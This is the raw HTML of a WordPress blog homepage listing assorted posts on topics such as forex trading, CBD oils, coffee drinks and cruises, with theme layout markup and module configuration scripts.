					<a href="https://www.crazyspeedtech.com/why-forex-and-not-crypto-in-2021/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="320" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Why forex and not crypto in 2021" sizes="(max-width: 320px) 100vw, 320px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Why-forex-and-not-crypto-in-2021.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Why-forex-and-not-crypto-in-2021.jpg 800w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Why-forex-and-not-crypto-in-2021-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Why-forex-and-not-crypto-in-2021-768x432.jpg 768w" data-sizes="auto" data-expand="700" title="Why forex and not crypto in 2021 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/why-forex-and-not-crypto-in-2021/">Why forex and not crypto in 2021</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/why-forex-and-not-crypto-in-2021/"><i class="fa fa-clock-o"></i> March 4, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/why-forex-and-not-crypto-in-2021/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>If we see forex and crypto, one thing is clear that the trading concept between both is similar but there...</p>
						<a href="https://www.crazyspeedtech.com/why-forex-and-not-crypto-in-2021/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/microgaming-biggest-online-casino-software-provider/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="48" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Microgaming the Biggest Online Casino Software Provider" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Microgaming-the-Biggest-Online-Casino-Software-Provider.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Microgaming-the-Biggest-Online-Casino-Software-Provider.jpg 876w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Microgaming-the-Biggest-Online-Casino-Software-Provider-300x120.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Microgaming-the-Biggest-Online-Casino-Software-Provider-768x307.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Microgaming-the-Biggest-Online-Casino-Software-Provider-810x324.jpg 810w" data-sizes="auto" data-expand="700" title="Microgaming the Biggest Online Casino Software Provider 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/microgaming-biggest-online-casino-software-provider/">Microgaming the Biggest Online Casino Software Provider</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/microgaming-biggest-online-casino-software-provider/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/save-yourself-from-pocket-killing-cancer-medicines/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Save Yourself from Pocket-Killing Cancer Medicines" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/pharma.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/pharma.jpeg 940w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/pharma-600x398.jpeg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/pharma-300x199.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/pharma-768x509.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/pharma-810x537.jpeg 810w" data-sizes="auto" data-expand="700" title="Save Yourself from Pocket-Killing Cancer Medicines 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/save-yourself-from-pocket-killing-cancer-medicines/">Save Yourself from Pocket-Killing Cancer Medicines</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/save-yourself-from-pocket-killing-cancer-medicines/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/how-to-decide-whether-you-should-focus-on-seo/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Decide Whether You Should Focus on SEO" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/How-to-Decide-Whether-You-Should-Focus-on-SE-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/How-to-Decide-Whether-You-Should-Focus-on-SE-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/How-to-Decide-Whether-You-Should-Focus-on-SE-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/How-to-Decide-Whether-You-Should-Focus-on-SE-750x536.png 750w" data-sizes="auto" data-expand="700" title="How to Decide Whether You Should Focus on SEO 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/how-to-decide-whether-you-should-focus-on-seo/">How to Decide Whether You Should Focus on SEO</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-decide-whether-you-should-focus-on-seo/" ><i class="fa fa-clock-o"></i> September 8, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/financial-tools-and-hacks-that-every-fresher-should-know-about/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="73" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Financial Tools And Hacks That Every Fresher Should Know About" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/03/images.png" data-srcset="" data-sizes="auto" data-expand="700" title="Financial Tools And Hacks That Every Fresher Should Know About 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/financial-tools-and-hacks-that-every-fresher-should-know-about/">Financial Tools And Hacks That Every Fresher Should Know About</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/financial-tools-and-hacks-that-every-fresher-should-know-about/" ><i class="fa fa-clock-o"></i> March 26, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/running-electronics-accessories-ecommerce-store/">Running Your Own Electronics Accessories Ecommerce Store</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/running-electronics-accessories-ecommerce-store/" ><i class="fa fa-clock-o"></i> December 21, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/not-cbd-oils/">Why Are Not All CBD Oils the Same?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/not-cbd-oils/" ><i class="fa fa-clock-o"></i> April 7, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/xmeye-download-free-pc-windows-7810-mac/">XMEye download free for PC/Windows 7,8,10 &#038; mac</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/xmeye-download-free-pc-windows-7810-mac/" ><i class="fa fa-clock-o"></i> July 6, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/why-you-should-hire-professional-movers-for-your-business-relocation/">Why You Should Hire Professional Movers for Your Business Relocation</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/why-you-should-hire-professional-movers-for-your-business-relocation/" ><i class="fa fa-clock-o"></i> March 8, 2023</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/definition-and-facts-about-crude-oil/">Definition And Facts about Crude Oil</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/definition-and-facts-about-crude-oil/" ><i class="fa fa-clock-o"></i> March 29, 2022</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_697ead3b4871a = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_697ead3b9090a   " data-unique="jnews_module_31758_1_697ead3b9090a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_697ead3b9090a = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_697ead3bc2d4b   " data-unique="jnews_module_31758_2_697ead3bc2d4b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/5-ways-stay-organized/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Stay Organized" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/5-Ways-to-Stay-Organized.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/5-Ways-to-Stay-Organized.jpg 960w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/5-Ways-to-Stay-Organized-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/5-Ways-to-Stay-Organized-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/5-Ways-to-Stay-Organized-810x540.jpg 810w" data-sizes="auto" data-expand="700" title="5 Ways to Stay Organized 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/5-ways-stay-organized/">5 Ways to Stay Organized</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-stay-organized/"><i class="fa fa-clock-o"></i> January 10, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-ways-stay-organized/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Getting organized can often feel like a lofty or impossible goal. From lost items to missed appointments, poor organization is...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/7-timeless-coffee-drinks-to-start-your-morning/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="7 timeless coffee drinks to start your morning" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/03/download-3.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="7 timeless coffee drinks to start your morning 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/7-timeless-coffee-drinks-to-start-your-morning/">7 timeless coffee drinks to start your morning</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-timeless-coffee-drinks-to-start-your-morning/"><i class="fa fa-clock-o"></i> March 10, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/7-timeless-coffee-drinks-to-start-your-morning/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>What is your morning routine? Are you the type of person who wakes up to the sound of birds chirping...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/choosing-the-best-time-for-a-south-american-cruise/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Choosing The Best Time for a South American Cruise" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/05/Fotolia_116451236_S-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/05/Fotolia_116451236_S-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/05/Fotolia_116451236_S-120x86.jpg 120w" data-sizes="auto" data-expand="700" title="Choosing The Best Time for a South American Cruise 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/choosing-the-best-time-for-a-south-american-cruise/">Choosing The Best Time for a South American Cruise</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/choosing-the-best-time-for-a-south-american-cruise/"><i class="fa fa-clock-o"></i> May 10, 2022</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/choosing-the-best-time-for-a-south-american-cruise/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Cruise ships are a popular vacation option for many travelers. They offer an immersive experience, with activities and amenities that...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
